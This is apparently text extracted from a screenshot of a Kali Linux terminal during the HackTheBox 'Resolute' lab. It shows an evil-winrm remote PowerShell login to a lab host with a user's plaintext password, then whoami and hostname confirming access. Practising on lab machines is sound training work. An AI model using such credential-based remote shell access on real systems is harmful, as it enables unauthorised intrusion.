 File Actions Edit View Help
root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Resolute × root@kali: ~/HackTheBox/Resolute × root@kali: ~/HackTheBox/Resolute/python-ldap × root@k
┌──(root㉿kali)-[~]
└─# evil-winrm -u ryan -p 'Serv3r4Admin4cc123!' -i 10.10.10.169
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> hostname
Resolute
*Evil-WinRM* PS C:\Users\ryan\Documents>